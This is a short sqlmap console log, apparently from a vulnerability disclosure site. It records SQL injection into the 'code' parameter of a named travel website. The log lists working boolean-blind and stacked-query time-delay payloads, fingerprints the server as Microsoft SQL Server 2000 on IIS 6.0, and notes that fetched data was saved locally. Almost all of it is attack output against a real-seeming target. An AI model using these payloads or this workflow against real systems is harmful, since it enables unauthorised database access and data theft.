 Sqlmap 1.0
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=sanya' AND 7864=7864 AND 'TPpk'='TPpk
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=sanya';WAITFOR DELAY '0:0:5'--
---
[09:46:10] [INFO] testing Microsoft SQL Server
[09:46:15] [INFO] confirming Microsoft SQL Server
[09:46:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[09:46:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 21 times
[09:46:16] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\club.mangocity.com'
[*] shutting down at 09:46:16
C:\Python27\sqlmap1.0>_
www.wooyun.org